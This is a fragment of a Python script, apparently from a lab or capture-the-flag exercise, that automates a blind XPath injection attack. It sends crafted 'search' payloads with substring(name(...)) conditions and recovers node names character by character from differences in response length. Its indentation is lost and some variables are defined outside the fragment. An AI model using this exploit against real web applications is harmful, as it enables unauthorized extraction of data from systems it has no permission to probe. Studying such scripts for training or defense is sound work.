 p2 = log.progress("Data")
for first_position in range(1, 6):
for second_position in range(1, 21):
for character in characters:
post_data = {
'search': "1' and substring(name(/*[1]/*[1]/*[%d]),%d,1)='%s" % (first_position, second_position, character),
'submit': ''
}
r = requests.post(main_url, data=post_data)
print(len(r.text))
if len(r.text) != 8691:
data += character
p2.status(data)
break
if first_position != 5:
data += ":"
p1.success("Ataque de fuerza bruta concluido")
p2.success(data)
if __name__ == '__main__':
xPathInjection()